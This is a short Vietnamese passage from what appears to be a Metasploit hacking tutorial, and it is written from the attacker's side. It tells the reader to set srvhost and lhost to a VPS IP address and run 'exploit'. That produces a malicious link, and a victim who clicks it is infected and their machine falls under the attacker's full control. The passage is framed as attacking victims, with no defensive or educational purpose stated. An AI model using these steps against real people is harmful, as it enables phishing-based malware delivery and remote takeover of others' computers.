  Dùng lệnh set srvhost ,lhost , exploit
 Dùng lệnh srvhost 14.0.21.113 : để set địa chỉ ip của máy vps.
 Dùng lệnh lhost 14.0.21.113 : để set địa chỉ ip của máy vps.
 Dùng lệnh Exploit để thực thi mã đã cài đặt, lúc này 1 đường link chứa mã độc
sẽ được tạo ra , và khi nạn nhân kích vào đường link này thì bị nhiễm mã độc và
ta có thể chiếm toàn quyền điều khiển trên máy nạn nhân.
 